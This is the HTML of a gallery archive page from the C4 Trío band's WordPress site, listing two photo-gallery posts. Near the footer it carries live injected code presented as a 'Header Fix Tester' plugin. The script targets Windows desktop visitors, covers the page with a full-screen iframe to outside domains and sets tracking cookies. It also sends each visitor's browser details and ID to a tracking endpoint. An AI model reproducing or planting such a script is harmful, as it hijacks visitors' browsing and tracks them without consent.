					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<meta property="fb:pages" content="12418787714" />
	
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.c4trio.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive category category-galerias-es category-15 wp-theme-mixtapewp qodef-core-1.0.0 translatepress-es_ES mixtapewp-ver-1.3  qodef-grid-1300 qodef-header-standard qodef-sticky-header-on-scroll-up qodef-default-mobile-header qodef-sticky-up-mobile-header wpb-js-composer js-comp-ver-7.6 vc_responsive">


<div class="qodef-wrapper">
    <div class="qodef-wrapper-inner">
      
        
<header class="qodef-page-header">
        <div class="qodef-menu-area">
        			            <div class="qodef-vertical-align-containers">
                <div class="qodef-position-left">
					<div class="qodef-position-left-inner">
                        
<div class="qodef-logo-wrapper">
    <a href="https://www.c4trio.com/" style="height: 2px;">
        <img class="qodef-normal-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo-1.png" alt="logo"/>
        <img class="qodef-dark-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo-1.png" alt="dark logoo"/>            </a>
</div>

                    </div>
                </div>
                <div class="qodef-position-right">
                    <div class="qodef-position-right-inner">
                        
<nav class="qodef-main-menu qodef-drop-down qodef-default-nav">
    </nav>

                                                                                                </div>
                </div>
            </div>
            </div>
        
<div class="qodef-sticky-header">
        <div class="qodef-sticky-holder">
                <div class=" qodef-vertical-align-containers">
                <div class="qodef-position-left">
                    <div class="qodef-position-left-inner">
                        
<div class="qodef-logo-wrapper">
    <a href="https://www.c4trio.com/" >
        <img class="qodef-normal-logo" src="" alt="logo"/>
        <img class="qodef-dark-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo-1.png" alt="dark logoo"/>            </a>
</div>

                    </div>
                </div>
                <div class="qodef-position-right">
                    <div class="qodef-position-right-inner">
						
<nav class="qodef-main-menu qodef-drop-down qodef-sticky-nav">
    </nav>

						                    </div>
                </div>
            </div>
                </div>
</div>

</header>


<header class="qodef-mobile-header">
    <div class="qodef-mobile-header-inner">
                <div class="qodef-mobile-header-holder">
            <div class="qodef-grid">
                <div class="qodef-vertical-align-containers">
                                                                <div class="qodef-position-center">
                            <div class="qodef-position-center-inner">
                                
<div class="qodef-mobile-logo-wrapper">
    <a href="https://www.c4trio.com/" style="height: 2px">
        <img src="https://www.c4trio.com/wp-content/uploads/2016/09/logo-1.png" alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="qodef-position-right">
                        <div class="qodef-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .qodef-vertical-align-containers -->
            </div>
        </div>
        
<nav class="qodef-mobile-nav">
    <div class="qodef-grid">
            </div>
</nav>

    </div>
</header> <!-- close .qodef-mobile-header -->



                    <a id='qodef-back-to-top'  href='#'>
                <span class="qodef-icon-stack">
                     <span aria-hidden="true" class="qodef-icon-font-elegant arrow_triangle-up " ></span>                </span>
            </a>
        
        
        <div class="qodef-content" >
                        <div class="qodef-content-inner">
    <div class="qodef-title qodef--type qodef-content-left-alignment qodef-title-small-text-size qodef-animation-no qodef-title-in-grid qodef-title-without-border" style="height:200px;" data-height="200" >
        <div class="qodef-title-image"></div>
        <div class="qodef-title-holder" style="height:200px;">
            <div class="qodef-container clearfix">
                <div class="qodef-container-inner">
                    <div class="qodef-title-subtitle-holder" style="">
                        <div class="qodef-title-subtitle-holder-inner">
                                                                                    <h1 ><span>Galerías</span></h1>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="qodef-container">
	<div class="qodef-container-inner clearfix">
					<div class="qodef-blog-holder qodef-blog-type-standard " data-blog-type="standard"  >
	<article id="post-937" class="post-937 post type-post status-publish format-standard has-post-thumbnail hentry category-galerias-es">
	<div class="qodef-post-content">
			<div class="qodef-post-image">
		<a href="https://www.c4trio.com/concierto-c4trio-sambil/" title="Concierto C4trío Sambil">
					</a>
	</div>
		<div class="qodef-post-text">
			<div class="qodef-post-text-inner">
				<div class="qodef-post-info-part clearfix">
					<div class="qodef-post-info-date">13 noviembre 2014</div>				</div>
				<h3 class="qodef-post-title">
	<a href="https://www.c4trio.com/concierto-c4trio-sambil/" title="Concierto C4trío Sambil">Concierto C4trío Sambil</a>
</h3>				<p class="qodef-post-excerpt">Aquí te mostramos los mejores momento del concierto de C4trío en el Sambil de Caracas

[gallery ids="938,939,940,941,942,943,944,945,946,947,948,949,950,951,952,953,954,955,956,957,958,959,960,961,962,963,964,965,966,967,968,969,970,971,972,973"]...</p>													<div class="qodef-post-info-bottom">
						<div class="qodef-post-info-bottom-left">
							<div class="qodef-post-info-tags">
								<div class="qodef-post-info-category">
	<a href="https://www.c4trio.com/category/galerias-es/" rel="category tag">Galerías</a></div>							</div>
						</div>
												<div class="qodef-post-info-bottom-right">
								<div class ="qodef-blog-share">
		<div class="qodef-social-share-holder qodef-list">
	<span class="qodef-social-share-title">Share:</span>
	<ul>
		<li class="qodef-facebook-share">
	<a class="qodef-share-link" href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Concierto+C4tr%C3%ADo+Sambil&amp;p[url]=https%3A%2F%2Fwww.c4trio.com%2Fconcierto-c4trio-sambil%2F&amp;p[images][0]=&amp;p[summary]=Aqu%C3%AD+te+mostramos+los+mejores+momento+del+concierto+de+C4tr%C3%ADo+en+el+Sambil+de+Caracas', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="qodef-social-network-icon qodef-icon-font-awesome fa fa-facebook"></span>
			</a>
</li><li class="qodef-twitter-share">
	<a class="qodef-share-link" href="#" onclick="window.open('http://twitter.com/home?status=Aqu%C3%AD+te+mostramos+los+mejores+momento+del+concierto+de+C4tr%C3%ADo+en+el+Sambil+de+Caracas+via+%40c4trio+https://www.c4trio.com/concierto-c4trio-sambil/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="qodef-social-network-icon qodef-icon-font-awesome fa fa-twitter"></span>
			</a>
</li><li class="qodef-pinterest-share">
	<a class="qodef-share-link" href="#" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.c4trio.com%2Fconcierto-c4trio-sambil%2F&amp;description=Concierto C4trío Sambil&amp;media=', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="qodef-social-network-icon qodef-icon-font-awesome fa fa-pinterest"></span>
			</a>
</li>	</ul>
</div>	</div>
						</div>
											</div>
							</div>
		</div>
	</div>
</article><article id="post-609" class="post-609 post type-post status-publish format-standard has-post-thumbnail hentry category-galerias-es">
	<div class="qodef-post-content">
			<div class="qodef-post-image">
		<a href="https://www.c4trio.com/gualbertoc4/" title="Gualberto+C4">
					</a>
	</div>
		<div class="qodef-post-text">
			<div class="qodef-post-text-inner">
				<div class="qodef-post-info-part clearfix">
					<div class="qodef-post-info-date">9 octubre 2013</div>				</div>
				<h3 class="qodef-post-title">
	<a href="https://www.c4trio.com/gualbertoc4/" title="Gualberto+C4">Gualberto+C4</a>
</h3>				<p class="qodef-post-excerpt">Sesión de fotos para el disco Gualberto+C4. Fotos de Gustavo Dao. Patrocinado por Fundación Seguros Caracas

[gallery ids="917,924,929,930,933,919,920,928,934,921,935,922,918,923,931,925,927,926,932"]...</p>													<div class="qodef-post-info-bottom">
						<div class="qodef-post-info-bottom-left">
							<div class="qodef-post-info-tags">
								<div class="qodef-post-info-category">
	<a href="https://www.c4trio.com/category/galerias-es/" rel="category tag">Galerías</a></div>							</div>
						</div>
												<div class="qodef-post-info-bottom-right">
								<div class ="qodef-blog-share">
		<div class="qodef-social-share-holder qodef-list">
	<span class="qodef-social-share-title">Share:</span>
	<ul>
		<li class="qodef-facebook-share">
	<a class="qodef-share-link" href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Gualberto%2BC4&amp;p[url]=https%3A%2F%2Fwww.c4trio.com%2Fgualbertoc4%2F&amp;p[images][0]=&amp;p[summary]=Sesi%C3%B3n+de+fotos+para+el+disco+Gualberto%2BC4.+Fotos+de+Gustavo+Dao.+Patrocinado+por+Fundaci%C3%B3n+Seguros+Caracas', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="qodef-social-network-icon qodef-icon-font-awesome fa fa-facebook"></span>
			</a>
</li><li class="qodef-twitter-share">
	<a class="qodef-share-link" href="#" onclick="window.open('http://twitter.com/home?status=Sesi%C3%B3n+de+fotos+para+el+disco+Gualberto%2BC4.+Fotos+de+Gustavo+Dao.+Patrocinado+por+Fundaci%C3%B3n+Seguros++via+%40c4trio+https://www.c4trio.com/gualbertoc4/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="qodef-social-network-icon qodef-icon-font-awesome fa fa-twitter"></span>
			</a>
</li><li class="qodef-pinterest-share">
	<a class="qodef-share-link" href="#" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.c4trio.com%2Fgualbertoc4%2F&amp;description=Gualberto+C4&amp;media=', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="qodef-social-network-icon qodef-icon-font-awesome fa fa-pinterest"></span>
			</a>
</li>	</ul>
</div>	</div>
						</div>
											</div>
							</div>
		</div>
	</div>
</article></div>
	
	</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer >
	<div class="qodef-footer-inner clearfix">

		<div class="qodef-footer-bottom-holder">
    <div class="qodef-footer-bottom-holder-inner">
                    <div class="qodef-container">
                <div class="qodef-container-inner">

        <div class="qodef-two-columns-50-50 clearfix">
	<div class="qodef-two-columns-50-50-inner">
		<div class="qodef-column">
			<div class="qodef-column-inner">
				<div id="text-2" class="widget qodef-footer-bottom-left widget_text">			<div class="textwidget"><p>© 2022 C4 TRÍO Todos los Derechos Reservados | Diseño &amp; Desarrollo: <a href="https://josuar.com/" target="_blank" rel="noopener">josuar.com</a></p>
</div>
		</div>			</div>
		</div>
		<div class="qodef-column">
			<div class="qodef-column-inner">
							</div>
		</div>
	</div>
</div>                </div>
            </div>
            </div>
</div>
	</div>
</footer>

</div> <!-- close div.qodef-wrapper-inner  -->
</div> <!-- close div.qodef-wrapper -->
<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mixtapewp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/d2f7609d4a999407f8441d10730517ab", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.c4trio.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.c4trio.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="supermenu-js-extra">
/* <![CDATA[ */
var supermenu_vars = {"sm_effect_triggerpoint":"1100","sm_fixed_menu":"supermenu--fixed","sm_change_menu_styles":"no","sm_fade_in_after_etp":"no","sm_change_menu_width":"no-change","sm_change_menu_height":"90","sm_superside_layout":"aside"};
//# sourceURL=supermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/supermenu/assets/js/supermenu.js?ver=2.4.3.2" id="supermenu-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/themes/mixtapewp/assets/js/third-party.min.js?ver=6.9" id="mixtape_qodef_third_party-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" id="mixtape_qodef_modules-js-extra">
/* <![CDATA[ */
var qodefGlobalVars = {"vars":{"qodefAddForAdminBar":0,"qodefElementAppearAmount":-150,"qodefFinishedMessage":"No more posts","qodefMessage":"Loading new posts...","qodefAddingToCart":"Adding to cart...","qodefTopBarHeight":0,"qodefStickyHeaderHeight":60,"qodefStickyHeaderTransparencyHeight":60,"qodefStickyScrollAmount":0,"qodefLogoAreaHeight":0,"qodefMenuAreaHeight":100,"qodefMobileHeaderHeight":100}};
var qodefPerPageVars = {"vars":{"qodefStickyScrollAmount":0,"qodefHeaderTransparencyHeight":0}};
//# sourceURL=mixtape_qodef_modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/themes/mixtapewp/assets/js/modules.min.js?ver=6.9" id="mixtape_qodef_modules-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/themes/mixtapewp/assets/js/blog.min.js?ver=6.9" id="mixtape_qodef_blog-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qodef-like-js-extra">
/* <![CDATA[ */
var qodefLike = {"ajaxurl":"https://www.c4trio.com/wp-admin/admin-ajax.php"};
//# sourceURL=qodef-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/themes/mixtapewp/assets/js/like.js?ver=1.0" id="qodef-like-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.c4trio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.c4trio.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

